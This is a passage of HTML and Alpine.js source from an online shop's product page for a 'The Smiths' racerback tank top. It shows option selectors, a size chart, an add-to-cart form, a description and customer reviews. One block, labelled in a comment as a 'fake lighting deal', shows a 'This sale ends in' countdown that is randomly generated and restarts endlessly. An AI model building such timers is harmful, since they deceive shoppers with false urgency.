875160-US-t-shirt-racerback","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-05-07T01:57:26.000000Z","updated_at":"2024-05-07T01:57:26.000000Z","deleted_at":null}]}})'>
    <div class="mt-4">
        <div class="text-xl tracking-tight text-primary-500 product-price">
            <span class="line-through text-gray-300" x-text="priceBeforeDiscountFormatted"></span>
            <span x-text="priceFormatted"></span>
            <span x-text="priceWithOriginalCurrency" class="text-gray-500 text-sm"></span>
            <span x-text="`-${discount}%`"
                  class="absolute ml-2 px-2 py-1 text-xs text-white rounded-full bg-red-500"></span>
        </div>
    </div>

    <form class="space-y-2" x-on:submit.prevent="addToCart">
        <!-- options -->
        <template x-for="option in combination.options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-3 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.options[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >
                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>
                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- extra options -->
        <template x-for="option in combination.extra_options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-2 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.extraOptions[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >

                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>

                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- view size guide button -->
        <div class="py-2">
            <button type="button"
                    x-on:click="openSizeChartModal"
                    class="flex items-center gap-1 hover:underline text-gray-400 underline">
                <svg class="size-5 text-green-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.3 15.3a2.4 2.4 0 0 1 0 3.4l-2.6 2.6a2.4 2.4 0 0 1-3.4 0L2.7 8.7a2.41 2.41 0 0 1 0-3.4l2.6-2.6a2.41 2.41 0 0 1 3.4 0Z"/>
  <path d="m14.5 12.5 2-2"/>
  <path d="m11.5 9.5 2-2"/>
  <path d="m8.5 6.5 2-2"/>
  <path d="m17.5 15.5 2-2"/>
</svg>                <span>View size guide</span>
            </button>
        </div>

        <div class="flex gap-4">
            <!-- quantity -->
            <div>
                <div for="quantity-input"
                     class="sr-only block mb-2 text-sm font-medium text-gray-900">Quantity</div>
                <div class="relative flex items-center max-w-32">
                    <button x-on:click="decrement" type="button"
                            class="border border-gray-300 rounded-s-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
</svg>                    </button>
                    <input x-model="form.quantity" type="text" id="quantity-input"
                           class="border-x-0 border-y border-gray-300 h-11 text-center text-gray-900 text-sm focus:ring-primary-500 focus:border-primary-500 block w-full py-2.5"
                           required>
                    <button x-on:click="increment" type="button"
                            class="border border-gray-300 rounded-e-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
  <path d="M12 5v14"/>
</svg>                    </button>
                </div>
            </div>

            <!-- add to cart button -->
            <button type="submit"
        class="lunar-add-to-cart-button relative overflow-hidden max-w-xs flex flex-1 items-center justify-center rounded-full border border-transparent bg-primary-500 py-3 px-8 text-sm font-medium uppercase text-white transition
                hover:bg-primary-600
                focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 focus:ring-offset-gray-50
                sm:w-full disabled:bg-opacity-70" x-bind:disabled="loading"
>
    <img src="/images/candy-cane.png" alt="add to cart with chrismas cady cane icon" class="absolute left-2 bottom-0 md:-mb-4 size-6 md:size-10 mr-2 animate-bounce"/>
    <span><svg x-show="loading" class="size-6 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21 12a9 9 0 1 1-6.219-8.56"/>
</svg>                <span x-show="!loading" x-cloak>Add to cart</span></span>
</button>
        </div>
    </form>

    <!-- size chart -->
    <template x-teleport="body">
        <div x-show="sizeChartModal"
             class="fixed top-0 left-0 z-[99] flex items-center justify-center w-screen h-screen" x-cloak>
            <div x-show="sizeChartModal" @click="sizeChartModal=false"
                 class="absolute inset-0 w-full h-full bg-black bg-opacity-40"></div>
            <div x-show="sizeChartModal"
                 x-trap.inert.noscroll="sizeChartModal"
                 class="relative w-full max-w-[1200px] h-[80%] overflow-y-auto py-6 bg-white px-7 sm:rounded-lg">
                <div class="flex items-center justify-between pb-2">
                    <h3 class="text-lg font-semibold">Size chart</h3>
                    <button @click="sizeChartModal=false"
                            class="absolute top-0 right-0 flex items-center justify-center w-8 h-8 mt-5 mr-5 text-gray-600 rounded-full hover:text-gray-800 hover:bg-gray-50">
                        <svg class="w-5 h-5" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24"
                             stroke-width="1.5" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"/>
                        </svg>
                    </button>
                </div>
                <div class="relative w-auto">
                    <div>
                        <div x-ref="tabButtons"
                             class="relative items-center justify-center w-full flex text-gray-500 bg-gray-100 rounded-lg select-none">
                            <template x-for="value in valuesHaveSizeChart">
                                <button
                                        x-text="value.name"
                                        x-on:click="activeTab = value.id"
                                        x-bind:class="activeTab === value.id ? 'bg-primary-500 text-white' : 'bg-gray-100 text-gray-500'"
                                        type="button"
                                        class="relative z-20 inline-flex items-center justify-center w-full h-8 px-3 text-sm font-medium rounded-md cursor-pointer whitespace-nowrap"></button>
                            </template>
                        </div>
                        <div class="relative w-full mt-2 content [&_figcaption]:hidden">
                            <template x-for="value in valuesHaveSizeChart">
                                <div class="pt-4 w-full h-full" x-show="activeTab === value.id">
                                    <div x-html="value.size_chart" class="w-full"></div>
                                </div>
                            </template>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </template>

    <!-- the variant preview thumbnail -->
    <template x-teleport="#product-gallery-slider">
        <div class="mb-4 mr-4 block bg-transparent"
             x-data="{outOfView: false}"
             x-effect="outOfView ? $el.showPopover() : ''"
             x-bind:class="outOfView ? 'fixed bottom-0 right-0' : 'absolute bottom-0 right-0'"
             x-on:scroll.window.debounce="document.querySelector('#product-gallery-slider').getBoundingClientRect().top < 0 ? outOfView = true : outOfView = false"
             x-bind:popover="outOfView"
        >
            <div class="text-center text-xs animate-bounce text-blue-500">blank template</div>
            <div x-show="previewThumbImage"
                 class="z-40 bg-white size-20 md:size-24 shadow-xl transform transition-all rounded-lg overflow-hidden">
                <img x-bind:src="previewThumbImage" class="object-cover rounded" alt="preview image">
            </div>
        </div>
    </template>

    
</div>
                
                <!-- fake lighting deal -->
                <div
    x-data="{
        get defaultSeconds() {
            let minutes = Math.round(Math.random() * (300 - 20)) + 20; // between 20 and 300 minutes
            return minutes * 60; // convert to seconds
        },
        secondsLeft: 0, // in seconds
        timeLeft: {
            days: 00,
            hours: 00,
            minutes: 00,
            seconds: 00,
        },
        cacheKey: null,
        makeKey() {
            let url  = window.location.href;
            // remove query string from url
            url = url.split('?')[0];
            // remove # and everything after
            url = url.split('#')[0];

            return btoa(url);
        },
        init() {
            this.cacheKey = this.makeKey();
            this.secondsLeft = localStorage.getItem(this.cacheKey) || this.defaultSeconds;
            this.updateTimeLeft();
            setInterval(() => {
                this.secondsLeft--;
                this.updateTimeLeft();

                if (this.secondsLeft <= 0) {
                    this.secondsLeft = this.defaultSeconds;
                }

                // store to local storage
                localStorage.setItem(this.cacheKey, this.secondsLeft);
            }, 1000);
        },
        updateTimeLeft() {
            this.timeLeft = {
                days: Math.floor(this.secondsLeft / (60 * 60 * 24)),
                hours: Math.floor(this.secondsLeft / (60 * 60)) % 24,
                minutes: Math.floor(this.secondsLeft / 60) % 60,
                seconds: this.secondsLeft % 60
            };

            // padding zeros
            for (const key in this.timeLeft) {
                this.timeLeft[key] = this.timeLeft[key].toString().padStart(2, '0');
            }
        }
    }"
    class="text-orange-500 font-medium mt-4">
    <svg class="inline mr-1 size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M4 14a1 1 0 0 1-.78-1.63l9.9-10.2a.5.5 0 0 1 .86.46l-1.92 6.02A1 1 0 0 0 13 10h7a1 1 0 0 1 .78 1.63l-9.9 10.2a.5.5 0 0 1-.86-.46l1.92-6.02A1 1 0 0 0 11 14z"/>
</svg>    This sale ends in
    <div class="inline">
        <span x-text="timeLeft.hours"></span>:
        <span x-text="timeLeft.minutes"></span>:
        <span x-text="timeLeft.seconds"></span>
    </div>
</div>

                <!-- secure checkout text -->
                <div class="mt-8 border border-green-500 p-2">
                    <div class="flex items-start gap-2">
                        <svg class="size-6 inline text-yellow-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="16" r="1"/>
  <rect x="3" y="10" width="18" height="12" rx="2"/>
  <path d="M7 10V7a5 5 0 0 1 10 0v3"/>
</svg>                        <strong>Secure transaction</strong>
                    </div>
                    <ul class="text-sm space-y-2 mt-2">
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Worldwide delivery to your doorstep
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Tracking number provided for all parcels
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Full refund if the product is not received
                        </li>
                    </ul>

                    <div class="mt-4">
                        <img class="h-12 rounded-lg" src="https://thesmithsstore.com/images/trust-symbols.jpg"
                             alt="secure checkout"/>
                    </div>
                </div>

            </div>
        </div>
    </div>
</section>

    <!-- description -->
    <section class="relative border-t border-gray-200">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Description
            </h2>
        
        <div class="prose-sm mx-auto max-w-5xl">
            <ul><li>Form-fitting shirt for women who like a feminine tank top</li>
<li>100% cotton, generous arm openings and exceptionally smooth finish</li>
<li>Cold wash and hang out to dry</li>
<li>The third party printer of this product is evaluated according to International Labor Organization standards</li></ul>
        </div>
    </div>
</section>


    <div class="border-t border-b py-2 border-gray-100">
        <div class="container mx-auto flex flex-col md:flex-row items-center justify-center gap-2 md:gap-4 text-sm">
            <!-- SKU -->
            <div>
                <span>SKU</span>: <span
                    class="product-sku text-gray-500">159875160-US-t-shirt-racerback</span>
            </div>
            <!-- Collection -->
            <div>
                <span>Categories</span>:
                <ul class="inline-block text-gray-500">
                                            <li>
                            <a href="https://thesmithsstore.com/collections/the-smiths-tank-tops">The Smiths Tank Tops</a>,
                        </li>
                                    </ul>
            </div>
        </div>
    </div>

    <!-- reviews -->
    <section class="relative" id="reviews">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Reviews
            </h2>
        
        <div class="relative w-full max-h-[696px] overflow-y-auto">
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Holden   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 2, 2024</div>
                        <p class="mt-2 text-sm">Nice cut, and it doesn’t lose its shape.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Tyler   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">November 30, 2024</div>
                        <p class="mt-2 text-sm">I can wear this The Smiths tank top all day, with no issues.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Jacob   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">August 29, 2024</div>
                        <p class="mt-2 text-sm">Exactly what I was thinking, items are great, done exactly how I wanted them</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
